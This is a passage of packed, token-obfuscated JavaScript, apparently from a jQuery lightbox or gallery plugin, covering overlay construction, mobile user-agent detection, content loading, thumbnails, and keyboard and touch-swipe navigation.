"+A("6D")+A("1d")+A("1f")+A("6x")+A("2f","id")+A("6u")+A("8h")+A("8j")+A("4k")+A("8l")+A("1w")+A("1L")+A("bu")+A("bt")+">\\n"+ea("2h",!1);d="  <8z "+G("2h")+G("1d")+G("1f")+G("4L")+G("2f")+G("8l")+G("6u");ka("2h","1d","1f","4L","6D","6x","2f","6u","8h","8j","4k","8l","bt","1w","1L","bu");1v(c in r)a=r[c],1g!=a&&(d+=G(c),b+=ea(c,!1));a=b+d+"> </8z>\\n</3c>"}1b a}17 T={2v:["ix"],2F:"iq io ij ih ie ib i7 i6 i3".26(" "),3W:"i2 i1 hZ hY hX 2I hW 8Q 6X hV hU hT hS hQ hP hO hN".26(" "),1I:"hM bj hJ hI hx 4g 3K 7Y 5m hj 89".26(" ")},O=g(p),E=g(1y),D,B,H,t="",V=5n.8n||5n.b9||p.8q,z=!!("hb"in p)&&/h7|gT|b4|b1|b0|gw|gk|aS gi/i.1E(V),aP=/(ga|bb\\d+|fN).+9f|fL|fK\\/|fA|fz|fy|fx|fw|fv|fu|ip(fr|aF)|aE|fm|fl |fk|fi|ff|9f.+fd|fc|8q m(fb|in)i|f4( ap)?|cx|p(eZ|eY)\\/|eX|eW|eV|eS(4|6)0|eI|es|6H\\.(ek|eh)|eg|ef|ee ce|ed|eb/i.1E(V)||/e8|e7|e6|e3|dY|50[1-6]i|dX|dW|a 9W|dU|ac(er|9U|s\\-)|ai(ko|dO)|al(av|ca|co)|dK|an(ex|8E|dA)|dz|ar(ch|go)|as(8N|dx)|dr|au(di|\\-m|r |s )|dq|be(ck|ll|dk)|bi(lb|dh)|bl(ac|az)|br(e|v)w|dg|bw\\-(n|u)|dd\\/|db|d9|d8\\-|d5|d4|d1|d0\\-|co(cZ|9L)|cX|da(it|ll|cV)|cU|dc\\-s|cT|cS|cR|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|7S)|er(ic|k0)|cN|ez([4-7]0|ap|9W|cL)|cK|cJ(\\-|6h)|g1 u|cH|cD|gf\\-5|g\\-8a|go(\\.w|aF)|gr(ad|cC)|cB|cA|hd\\-(m|p|t)|cz\\-|hi(9H|9G)|hp( i|ip)|hs\\-c|ht(c(\\-| |6h|a|g|p|s|t)|kO)|hu(aw|kG)|i\\-(20|go|8t)|kE|kx( |\\-|\\/)|ku|kp|kj|ki|kh|ke|kd|aE|ja(t|v)a|kc|kb|k9|k6|jY|jR( |\\/)|jM|jL |jJ\\-|jH(c|k)|le(4E|jG)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|jE|jC|jz\\-w|jy|jw\\/|8t(8N|1J|ju)|9w(5O|21|ca)|m\\-cr|jq(bV|9v)|jo(jn|9b|9u)|jd|8a(5O|j3|bi|de|do|t(\\-| |o|v)|9t)|iX(50|ii|v )|i8|i4|hR[0-2]|hL[2-3]|hH(0|2)|hA(0|2|5)|hm(0(0|1)|10)|bS((c|m)\\-|1Q|hk|hh|hg|h9)|h8(6|i)|h6|gQ|gP(gO|gJ)|gG|gF|gE|gD(a|d|t)|gy|gx(13|\\-([1-8]|c))|gj|gh|6X(ay|fM)|fG\\-2|fF(ck|fE|9q)|fs|fo|9H\\-g|fj\\-a|fh(fg|12|21|32|60|\\-[2-7]|i\\-)|fe|f9|f8|f2|f1|eU(eP|eN)|eL\\/|eF(ge|8t|eB|8m|8E|eo)|ej(5O|h\\-|9U|p\\-)|ei\\/|9q(c(\\-|0|1)|47|9w|9L|9v)|ec\\-|e9|e5(\\-|m)|e4\\-0|e2(45|id)|e1(al|ar|b3|it|e0)|dZ(ft|8E)|dT(5O|h\\-|v\\-|v )|dS(5O|dR)|dQ(18|50)|dN(dM|10|18)|9G(gt|lk)|dJ\\-|dI\\-|dF(i|m)|dC\\-|t\\-8a|6j(6X|dy)|9u(70|m\\-|dm|dl)|dj\\-9|6H(\\.b|g1|df)|d6|d2|cY|cW|cO(cI|8N)|cG(40|5[0-3]|\\-v)|cF|lf|l7|kQ(52|53|60|61|70|80|81|83|85|98)|fB(\\-| )|fp|dV|cQ(g |f0|fD)|hw|jp|js|jF\\-|aM|dn|dL\\-/i.1E(V.dP(0,4)),K=z?"3x.1G":"5H.1G",9b=z?"7q.1G":"gn.1G",9h=z?"99.1G":"iY.1G",W=z?"9i.1G":"9j.1G",I=4P.jK,P=4P.kl,X=4P.kH,ca=4P.3A,Y=4P.3I,M=4P.lh,S=4P.cy,fa=14(a,b,c,d){17 e=11;e.19=b;e.34=a.34||a;e.4d=a.4d;e.9k=d;1>c.1h?e.8U():e.1o=c;e.1k={1S:e.1o.1h,2X:0,1p:1g,1i:1g,1q:1g,3d:g("2L"),4q:0,1X:g(\'<1c 1w="1a-1X"></1c>\'),2u:g(\'<1c 1w="1a-2u"><1c></1c></1c>\'),1P:g(\'<1c 1w="1a-1P"></1c>\'),3X:g(\'<1c 1w="1a-4z-1P"></1c>\'),1L:g(\'<1c 1w="1a-1L"></1c>\'),9l:g(\'<a 1w="1a-43" 1L="\'+e.19.2S.43+\'"></a>\'),73:g(\'<a 1w="1a-3p" 1L="\'+e.19.2S.8C+\'"></a>\'),8B:g(\'<a 1w="1a-4u" 1L="\'+e.19.2S.9m+\'"></a>\'),3Y:g(\'<a 1w="1a-1i-4a" 1L="\'+e.19.2S.1i+\'"></a>\'),4n:g(\'<a 1w="1a-1q-4a" 1L="\'+e.19.2S.8w+\'"></a>\'),1R:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\'" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2O:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\' 1a-1i" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2M:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\' 1a-1q" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2H:g(\'<a 1w="1a-4a 1a-1i-4a" 59="1b 2Z;" 1L="\'+e.19.2S.1i+\'"><2r></2r></a>\'),2q:g(\'<a 1w="1a-4a 1a-1q-4a" 59="1b 2Z;" 1L="\'+e.19.2S.8w+\'"><2r></2r></a>\'),1A:g(\'<1c 1w="1a-1A" 59="1b 2Z;"><1c 1w="1a-1A-25"><a 1w="1a-1A-eE"></a><1c 1w="1a-1A-6M"></1c></1c></1c>\'),6L:!1,3P:!1,3R:!1,3y:!1,3C:!1,8e:f3,2B:!1,36:!1,4B:0,3u:0,4D:0};e.1k.88=e.1k.2H.2i(e.1k.2q);e.86();e.9n();e.19.4f=0<e.19.4f&&e.19.4f>=e.1k.1S?e.1k.1S-1:e.19.4f;e.19.4f=e.19.9o?M(S()*e.1k.1S):e.19.4f;e.1k.2X=e.19.4f;d?e.9p():e.82();e.19.2x&&(e.7Z(),O.33(14(){e.7Z()}));z&&(a=/(5H|4v|5g|fX|gb)/ig,e.19.1T.1t=e.19.1T.1t.1r(a,"3x"),e.19.1T.1V=e.19.1T.1V.1r(a,"3x"),e.19.1U.1t=e.19.1U.1t.1r(a,"3x"),e.19.1U.1V=e.19.1U.1V.1r(a,"3x"));e.19.2b.6s&&g.3F(e.19.1M,{65:0,5G:0,6n:0,6m:0})};fa.4m={5j:14(){11.1k.4q+=1;"1H"==11.19.3t.23()?11.1k.2u.1F("1a-1t").24().2y({1z:"-9r"},11.19.1t.2o,"2T"):11.1k.2u.1F("1a-1t").24().2y({1x:"-9r"},11.19.1t.2o,"2T")},46:14(){--11.1k.4q;11.1k.4q=0>11.1k.4q?0:11.1k.4q;"1H"==11.19.3t.23()?0>=11.1k.4q&&11.1k.2u.2p("1a-1t").24().2y({1z:"-9s"},11.19.1t.2o,"7x"):0>=11.1k.4q&&11.1k.2u.2p("1a-1t").24().2y({1x:"-9s"},11.19.1t.2o,"7x")},5p:14(){17 a=11;a.1J={ik:a.1k.1R,iB:a.1k.2O,iC:a.1k.2M,iJ:a.1k.1p,iQ:a.1k.1i,iU:a.1k.1q,1V:14(){a.3e()},4N:14(){0<2R.1h?a.3g(!0):a.3g()},3p:14(){a.5r()}}},8U:14(){17 a=11,b=[],c=[];g(a.34,a.4d).1Y(14(){17 d=g(11),e=d.2K(a.19.2K)||1g,f=d.1C("19")&&jf("({"+d.1C("19")+"})")||{},k=d.1C("1T"),l=d.1C("1L"),h=d.1C("1m")||aa(e);c.4A({1u:e,1T:k,1L:l,1m:h,19:f});a.9k||b.4A(d)});a.1o=c;a.6v=b},86:14(){17 a=11,b=[];g.1Y(a.1o,14(c,d){"3m"==1e d&&(d={2g:d});17 e=d.2g||d.1u||1g,f=d.19||{},k=d.1T||1g,l=d.1L||1g,h=d.1m?d.1m.23():aa(e),n="3c"!=1e e?Z(e):"";f.2j=f.2j||("2F"==h?e:1g);f.94=f.94||1g;f.3D=f.3D||a.19.3D;f.1d=f.1d||1g;f.1f=f.1f||1g;f.3N="2J"!=1e f.3N?f.3N:!0;f.3Q="2J"!=1e f.3Q?f.3Q:!0;f.1U="2J"!=1e f.1U?f.1U:a.19.1U.8X&&g.3F({},{},a.19.1U.8X);"1I"==h&&(f.2k="2J"!=1e f.2k?f.2k:{},f.2k.3K=f.2k.3K||f.2k.jA||1g,f.2k.2b="2J"!=1e f.2k.2b?f.2k.2b:"2b",f.2k.79=f.2k.79||"jD",f.2k.5w="2J"!=1e f.2k.5w?f.2k.5w:!1);f.1d&&f.1f||("1I"==h?(f.1d=9x,f.1f=9y):"3W"==h?(f.1d="2l%",f.1f="90%"):"2v"==h&&(f.1d=9x,f.1f=9y));6b d.2g;d.8S=c;d.1u=e;d.1T=k;d.1L=l;d.1m=h;d.19=f;d.31=n;b.4A(d)});a.1o=b},9p:14(){17 a=11.1k.2X;11.1k.1p=a;11.1k.1i=11.1o[a+1]?a+1:1g;11.1k.1q=11.1o[a-1]?a-1:1g;11.6O();11.6F()},6O:14(){17 a=11,b=a.1k,c=a.19,d=J(),e=c.3t.23(),f=0<b.1S&&a.1o.5L(14(a,b,d){1b-1===["2F","2v","1I"].1O(a.1m)&&"2J"===1e a.9z&&(c.8M||a.19.8M)}),k=0<f.1h;c.8L&&!c.3X&&(b.3C=d.1d<=b.8e);b.1X.1F(c.3D).1V().1D("2U",c.1X.2U);c.2x&&b.1X[0].jT("9A",c.2x);c.2b.1P&&(b.1P.1F(c.3D).1K(b.9l),c.2b.3p&&b.1P.1K(b.73),c.2b.3J&&b.1P.1K(b.8B),1<b.1S&&b.1P.1K(b.4n).1K(b.3Y));b.3d.1F("1a-8I").1K(b.1X).1K(b.2u).1K(b.1R).1K(b.2O).1K(b.2M);c.3X||b.3d.1K(b.1P);c.2b.6s&&b.3d.1K(b.2H).1K(b.2q);c.2b.2j&&1<b.1S&&(b.3d.1K(b.1A),b.1A.1F(c.3D).1F("1a-"+e),g("1c.1a-1A-6M",b.1A).3Z(),b.6L=!0);d="1H"==c.3t.23()?{1x:1j(d.1d/2-b.2u.3q()/2)}:{1z:1j(d.1f/2-b.2u.2n()/2)};b.2u.1F(c.3D).1D(d);b.2H.2i(b.2q).1F(c.3D);"1H"==e&&b.2u.2i(b.2H).2i(b.2q).1F("1H");b.3d[b.3C?"1F":"2p"]("3C");c.2P||(b.2q.2i(b.2q).2i(b.4n).2i(b.3Y).2p("3M"),0==b.1p&&b.2q.2i(b.4n).1F("3M"),b.1p>=b.1S-1&&b.2H.2i(b.3Y).1F("3M"));c.1t.48?(b.1X.24().3o(c.1t.2o),b.1P.24().3o(c.1t.2o)):(b.1X.1t(),b.1P.1t());17 l=f.1h;k?(a.5j(),g.1Y(f,14(d,e){a.9B(11,14(d){km.kn(d);17 e=-1;a.1o.5L(14(a,b,c){a.1u==d.2g&&(e=b);1b a.1u==d.2g});17 f=a.1o[e];d&&g.3F(!0,f,{1u:d.4t,1m:d.1m,9z:!0,19:{2k:d.2k,1d:"2F"==d.1m?0:d.1d||f.1d,1f:"2F"==d.1m?0:d.1f||f.1f,2j:f.19.2j||d.2j}});l--;0==l&&(a.46(),b.6U=!1,a.5E(),c.1t.48?2E(14(){a.5B()},c.1t.2o):a.5B())})})):c.1t.48?2E(14(){a.5B()},c.1t.2o):a.5B();a.5p();p.1G={43:14(){a.3e()},3p:14(){a.5r()},9C:14(){a.2d("1i")},9D:14(){a.2d("1q")},41:14(b){a.41(b)},4N:14(){a.4N()},6R:14(){0<2R.1h?a.3g(!0):a.3g()},5M:14(b){a.5M(b)},9E:14(){a.3e();a.75()}};c.2x&&(b.3y=!0,p.2V.4j=c.2x+"/"+b.1p,2E(14(){b.3y=!1},55));c.3J.9F||(a.5P(),b.8B.2p("1a-4u").1F("1a-42"));"14"==1e a.19.1l.9I&&a.19.1l.9I.1n(a)},5s:14(a,b,c){11.5p();a.2o=c||11.19.2G.5T;"1p"==b&&(11.1k.4b=a.19.3N?!1:!0,11.1k.5o=a.19.3Q?!1:!0);3V(b){1s"1p":17 d=11.1k.1R;17 e=11.1k.1p;1B;1s"1i":d=11.1k.2O;e=11.1k.1i;1B;1s"1q":d=11.1k.2M,e=11.1k.1q}d.8c("3a 1w").1F("1a-1R"+(z?" 6W":"")).1F(a.19.3D);g("1c.1a-4z-1P",d).4G();if(a.1L||11.19.3X){c=11.1k.3X.5X();if(a.1L&&11.19.1t.1L){17 f=11.1k.1L.5X();f.3Z().2I(a.1L);c.1K(f)}11.19.3X&&c.1K(1<11.1k.1S?11.1k.1P.5X():11.1k.1P);d.cE(c)}11.9J(a,d,e,b)},9J:14(a,b,c,d){17 e=11,f=e.19,k={9K:b,84:c};3V(a.1m){1s"2F":"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(a.1u,14(h){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);b.1C({2t:h?h.1d:cM,2s:h?h.1f:6k});g("1c.1a-25",b).3Z().1K(h?\'<7y 2h="\'+a.1u+\'" 1w="1a-2F" />\':\'<2r 1w="1a-68">\'+f.69.4e+"</2r>");"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b)});1B;1s"1I":b.1C({2t:a.19.1d,2s:a.19.1f});e.5c(b,a);"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b);1B;1s"3W":e.5j();b.1C({2t:a.19.1d,2s:a.19.1f});17 l=e.5c(b,a);"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.3U(a,d,b);l.4p("5a",14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.46();l.6V("5a")});1B;1s"74":17 l=g(a.1u),h=e.5c(b,a),n=R(b);b.1C({2t:e.1o[c].19.1d||l.3q(),2s:e.1o[c].19.1f||l.2n()});h.cP().eq(0).1t();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(n,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.3U(a,d,b)});1B;1s"2v":l=e.5c(b,a);b.1C({2t:e.1o[c].19.1d||l.3q(),2s:e.1o[c].19.1f||l.2n()});"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b);1B;1s"7i":17 m=a.19.7i||{};"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.5j();g.7i({2g:a.1u||f.2Q.2g,1C:m.1C||1g,8T:m.8T||"2I",1m:m.1m||f.2Q.1m,78:m.78||f.2Q.78,7h:m.7h||f.2Q.7h,7k:m.7k||f.2Q.7k,7p:m.7p||f.2Q.7p,7c:m.7c||f.2Q.7c,7t:m.7t||f.2Q.7t,77:m.77||f.2Q.77,6J:m.6J||f.2Q.6J,6a:14(h,l,n){e.46();17 q=g(h),u=g("1c.1a-25",b),C=e.1o[c].19.1d||1j(q[0].6G("1d")),v=e.1o[c].19.1f||1j(q[0].6G("1f")),y=q[0].6G("1d")&&q[0].6G("1f")?{9M:"d3"}:{};u.3Z().1K(g(\'<1c 1w="1a-6w"></1c>\').1D(y).2I(q));b.1t().1C({2t:C||u.3q(),2s:v||u.2n()}).1V();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);q=R(b);e.4e(q,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.3U(a,d,b)});f.2Q.6a(h,l,n);"14"==1e m.6a&&m.6a(h,l,n)},4Q:14(h,l,n){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.46();g("1c.1a-25",b).3Z().1K(\'<2r 1w="1a-68">\'+f.69.9N+"</2r>");e.3U(a,d,b);f.2Q.4Q(h,l,n);"14"==1e m.4Q&&m.4Q(h,l,n)}});1B;1s"2I":h=a.1u;25=g("1c.1a-25",b);h[0].7z?l=h.5X():(h=g(h),l=h.34?g("<1c>"+h+"</1c>"):h);17 C=e.1o[c].19.1d||1j(l.2K("1d")),y=e.1o[c].19.1f||1j(l.2K("1f"));e.5c(b,a);l.d7(1y.3v).1V();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);n=R(b);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(n,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);b.1t().1C({2t:C||25.3q(),2s:y||25.2n()}).1V();l.4G();e.3U(a,d,b)})}},3U:14(a,b,c){17 d=11,e=d.1k,f=d.19;"1p"!=b&&("1i"==b?c.1F("1a-1i"):c.1F("1a-1q"));if("1p"==b)17 k=e.1p;1Z if("1i"==b){17 l=f.1M.6n;k=e.1i}1Z l=f.1M.6m,k=e.1q;17 h={9K:c,84:k};d.1o[k].19.1d=d.1o[k].19.1d||0;d.1o[k].19.1f=d.1o[k].19.1f||0;"1p"==b?f.1t.48?c.1D(B,H).3o(a.2o,14(){c.1D(B,"");if(a.1T){d.7w(a,c);17 b=g("1c.1a-1T",c),e=1j(b.2n()/c.2n()*2l);f.1T.2X&50>=e&&b.3o(f.2G.66)}if(b=a.19.1U)d.7v(b,a.1u,c),f.1U.2X&&g("1c.1a-1U",c).3o(f.2G.66);d.5E();"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k);"14"==1e a.19.2z&&a.19.2z.1n(d,h)}):(c.1t(),d.5E(),"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k),"14"==1e a.19.2z&&a.19.2z.1n(d,h)):f.1t.48?c.9O(a.2o,l,14(){"1i"==b?e.3P=!1:e.3R=!1;d.5E();"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k);"14"==1e a.19.2z&&a.19.2z.1n(d,h)}):(c.1D({2U:l}).1t(),"1i"==b?e.3P=!1:e.3R=!1,d.5E(),"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k),"14"==1e a.19.2z&&a.19.2z.1n(d,h));2E(14(){d.3g()},0)},5B:14(){17 a=11.1k,b=11.19;b.2P&&3<=a.1S?(a.1p==a.1S-1&&(a.1i=0),0==a.1p&&(a.1q=a.1S-1)):b.2P=!1;11.5s(11.1o[a.1p],"1p",b.1t.2o);11.1o[a.1i]&&11.5s(11.1o[a.1i],"1i",b.1t.2o);11.1o[a.1q]&&11.5s(11.1o[a.1q],"1q",b.1t.2o)},5E:14(){17 a=11,b=a.1k,c=a.19,d=1g;if(b.6L&&!a.1k.6U){17 e=b.1A,f=g("1c.1a-1A-25",e),k=g("1c.1a-1A-6M",f),l=0;k.8c("3a").3Z();g.1Y(a.1o,14(h,n){17 m=b.1p==h?"1a-5i":"",C=b.1p==h?c.1A.9c:c.1A.96,y=n.19.2j,q=g(\'<1c 1w="1a-2j"></1c>\'),u=g(\'<1c 1w="1a-2j-7r"></1c>\');q.1D({2U:0}).1F(m);"1I"!=n.1m&&"2v"!=n.1m||"2J"!=1e n.19.7r?n.19.7r&&(u.1F("1a-2j-"+n.19.7r),q.1K(u)):(u.1F("1a-2j-1I"),q.1K(u));y&&a.4e(y,14(b){l++;b?q.1C({2t:b.1d,2s:b.1f}).1K(\'<7y 2h="\'+y+\'" 4k="0" />\'):q.1C({2t:c.1A.93,2s:c.1A.92});4I(d);d=2E(14(){a.5Z(e,f,k)},20);2E(14(){q.9O(c.2G.5T,C)},20*l)});k.1K(q)});a.1k.6U=!0}},5Z:14(a,b,c){17 d=11,e=d.1k,f=d.19,k=J(),l=f.3t.23();a||(a=e.1A);b||(b=g("1c.1a-1A-25",a));c||(c=g("1c.1a-1A-6M",b));17 h=g(".1a-2j",c),e="1H"==l?k.1d-f.1M.5W:h.eq(0).3q()-f.1M.5W,k="1H"==l?h.eq(0).2n()-f.1M.5V:k.1f-f.1M.5V,n="1H"==l?0:e,m="1H"==l?k:0,C=g(".1a-5i",c),y={};3>2R.1h&&(h.1D({2U:f.1A.96}),C.1D({2U:f.1A.9c}));h.1Y(14(a){a=g(11);17 b=a.1C(),c="1H"==l?0:f.1A.93;1f="1H"==l?f.1A.92:0;8V=d.5U(c,1f,b.2t,b.2s,!0);a.1D({1d:8V.1d,1f:8V.1f});"1H"==l&&a.1D({"dp":"1x"});"1H"==l?n+=a.3q():m+=a.2n()});y={1d:n,1f:m};c.1D(y);17 y={},h=c.3b(),q=C.1h?C.3b():{1z:1j(k/2),1x:1j(e/2)};h.1z-=E.4x();h.1x-=E.4w();q.1z=q.1z-h.1z-E.4x();q.1x=q.1x-h.1x-E.4w();"1H"==l?(y.1z=0,y.1x=1j(e/2-q.1x-C.3q()/2)):(y.1z=1j(k/2-q.1z-C.2n()/2),y.1x=0);3>2R.1h?c.24().2y(y,f.2G.5S,"2T"):c.1D(y)},4e:14(a,b){g.3G(a)||(a=[a]);17 c=11,d=a.1h;0<d?(c.5j(),g.1Y(a,14(e,f){17 k=2D dt;k.du=14(){--d;0==d&&(c.46(),b(k))};k.dv=k.dw=14(){--d;0==d&&(c.46(),b(!1))};k.2h=a[e]})):b(!1)},82:14(){17 a=11,b=a.1k,c=z?"3x.iL":"5H.iL",d=z?"5H.iL":"3x.iL";if(a.4d&&a.34){17 e=g(a.34,a.4d);g(a.4d).1Q(c,a.34,14(){17 c=g(11),c=e.8S(c);b.1p=c;b.1i=a.1o[c+1]?c+1:1g;b.1q=a.1o[c-1]?c-1:1g;a.6O();a.6F();1b!1}).1Q(d,a.34,14(){1b!1})}1Z g.1Y(a.6v,14(e,k){k.1Q(c,14(){b.1p=e;b.1i=a.1o[e+1]?e+1:1g;b.1q=a.1o[e-1]?e-1:1g;a.6O();a.6F();1b!1}).1Q(d,14(){1b!1})})},75:14(){11.4d&&11.34?g(11.4d).5t(".iL",11.34):g.1Y(11.6v,14(a,b){b.5t(".iL")})},4N:14(){11.75();11.8U();11.86();11.82()},6F:14(){14 a(a){c.3C||(c.4B||c.88.1t(),c.4B=4I(c.4B),-1===h.1O(a.8J)&&(c.4B=2E(14(){c.88.1V();c.4B=4I(c.4B)},c3)))}17 b=11,c=b.1k,d=b.19,e=d.3t.23(),f=g(".1a-1R"),k=t.8H+".1G",l=8G=2l,h=[c.2H[0],c.2q[0],c.2H[0].35,c.2q[0].35];O.4p("dB.1G",14(){17 a=J();d.8L&&!d.3X&&(c.3C=a.1d<=c.8e);c.3d[c.3C?"1F":"2p"]("3C");b.3g(1g);z&&(4I(c.9P),c.9P=2E(14(){17 a=L().y;p.7n(0,a-30);p.7n(0,a+30);p.7n(0,a)},dD));c.6L&&b.5Z()}).4p("dE.1G",14(a){if(d.2b.3O)3V(a.dG){1s 13:a.dH&&d.3O.9Q&&b.5r();1B;1s 27:d.3O.9R&&b.3e();1B;1s 37:d.3O.1x&&!c.5A&&b.2d("1q");1B;1s 38:d.3O.6H&&!c.5A&&b.2d("1q");1B;1s 39:d.3O.64&&!c.5A&&b.2d("1i");1B;1s 40:d.3O.9S&&!c.5A&&b.2d("1i")}});t.5F&&O.4p(k,14(){b.8v()});17 k=[d.1T.1t+".1G",d.1T.1V+".1G",d.1U.1t+".1G",d.1U.1V+".1G"].5L(14(a,b,c){1b c.71(a)===b}),n="";g.1Y(k,14(a,b){0!=a&&(n+=" ");n+=b});E.1Q(K,".1a-1X",14(){d.1X.9T&&b.3e()}).1Q(K,".1a-1i, .1a-1i-4a",14(){b.2d("1i")}).1Q(K,".1a-1q, .1a-1q-4a",14(){b.2d("1q")}).1Q(K,".1a-2j",14(){17 a=g(11),a=g(".1a-2j",c.1A).8S(a);a!=c.1p&&b.41(a)}).1Q(n,".1a-1R:8u(.1a-1i, .1a-1q)",14(a){17 b=g("1c.1a-1T",c.1R),e=g("1c.1a-1U",c.1R),f=d.2G.66;c.3P||c.3R?(a.1m!=d.1T.1t||b.is(":3k")?a.1m==d.1T.1V&&b.is(":3k")&&b.4l(f):b.3o(f),a.1m!=d.1U.1t||e.is(":3k")?a.1m==d.1U.1V&&e.is(":3k")&&e.4l(f):e.3o(f)):(a.1m!=d.1T.1t||b.is(":3k")?a.1m==d.1T.1V&&b.is(":3k")&&b.24().4l(f):b.24().3o(f),a.1m!=d.1U.1t||e.is(":3k")?a.1m==d.1U.1V&&e.is(":3k")&&e.24().4l(f):e.24().3o(f))}).1Q("4v.1G 5g.1G",".1a-6w",14(a){c.4b="4v"==a.1m?!0:!1}).1Q(K,".1a-1P a.1a-43, .1a-1P a.1a-3p, .1a-1P a.1a-4u, .1a-1P a.1a-42",14(){17 a=g(11);a.8p("1a-3p")?b.5r():a.8p("1a-4u")?(b.5P(),a.1F("1a-42").2p("1a-4u")):a.8p("1a-42")?(b.42(),a.1F("1a-4u").2p("1a-42")):b.3e()}).1Q(W,".1a-1X, .1a-1A-25",14(a){a.8o()});if(d.2b.6s&&!z)E.1Q("9j.1G",a);if(d.2b.3J&&d.3J.9V)E.1Q("4v.1G 5g.1G",".1a-1R:8u(.1a-1i, .1a-1q)",14(a){"4v"==a.1m&&c.3u?b.42():"5g"==a.1m&&c.4D&&b.5P()});k=g(".1a-1X, .1a-1R, .1a-1A");if(d.2b.3N)k.1Q("3N.1G",14(a,d){c.4b||(a.8o(),0>d?b.2d("1i"):0<d&&b.2d("1q"))});if(d.2b.3Q)f.1Q(9b,14(a){14 k(a){17 b=g(11);a=r[a];17 c=[w.2m[0]-x.2m[0],w.2m[1]-x.2m[1]];b[0].3a["1H"==e?"1x":"1z"]=("1H"==e?a.1x-c[0]:a.1z-c[1])+"4U"}14 h(a){if(w){17 b=a.6z.6E?a.6z.6E[0]:a;x={5D:(2D 9X).9Y(),2m:[b.9Z-n,b.a0-m]};f.1Y(k);a.8o()}}14 q(){f.1Y(14(){17 a=g(11),b=a.1C("3b")||{1z:a.3b().1z-m,1x:a.3b().1x-n},c=b.1z,b=b.1x;a.1D(B,H).24().2y({1z:c,1x:b},a1,"2T",14(){a.1D(B,"")})})}if(!(c.3P||c.3R||1==c.1S||c.5o)){c.3d.1F("1a-a2");a=a.6z.6E?a.6z.6E[0]:a;17 m=E.4x(),n=E.4w(),p=[f.eq(0).3b(),f.eq(1).3b(),f.eq(2).3b()],r=[{1z:p[0].1z-m,1x:p[0].1x-n},{1z:p[1].1z-m,1x:p[1].1x-n},{1z:p[2].1z-m,1x:p[2].1x-n}],w={5D:(2D 9X).9Y(),2m:[a.9Z-n,a.a0-m]},x;f.4p(W,h);E.8i(9h,14(a){f.6V(W,h);c.3d.2p("1a-a2");w&&x&&("1H"==e&&a3>x.5D-w.5D&&I(w.2m[0]-x.2m[0])>l&&I(w.2m[1]-x.2m[1])<8G?w.2m[0]>x.2m[0]?c.1p!=c.1S-1||d.2P?(c.36=!0,b.2d("1i")):q():0!=c.1p||d.2P?(c.36=!0,b.2d("1q")):q():"a4"==e&&a3>x.5D-w.5D&&I(w.2m[1]-x.2m[1])>l&&I(w.2m[0]-x.2m[0])<8G?w.2m[1]>x.2m[1]?c.1p!=c.1S-1||d.2P?(c.36=!0,b.2d("1i")):q():0!=c.1p||d.2P?(c.36=!0,b.2d("1q")):q():q());w=x=Q})}})},41:14(a){17 b=11,c=b.1k,d=b.19,e=a-c.1p;d.2P&&(a==c.1S-1&&0==c.1p&&(e=-1),c.1p==c.1S-1&&0==a&&(e=1));if(1==e)b.2d("1i");1Z if(-1==e)b.2d("1q");1Z{if(c.3P||c.3R)1b!1;"14"==1e 